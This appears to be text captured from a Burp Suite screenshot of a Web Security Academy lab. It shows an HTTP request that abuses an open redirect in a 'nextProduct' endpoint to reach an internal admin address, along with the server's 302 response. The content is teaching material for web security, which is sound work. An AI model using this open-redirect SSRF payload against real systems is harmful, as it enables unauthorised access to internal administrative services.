 1 ×
2 ×
+
Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 GET /product/nextProduct?currentProductId=1&path=192.168.0.12:8080/admin HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=VsXOpcg1kZRyjIVb3GAFnPeFo62KX8qq; session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: 192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6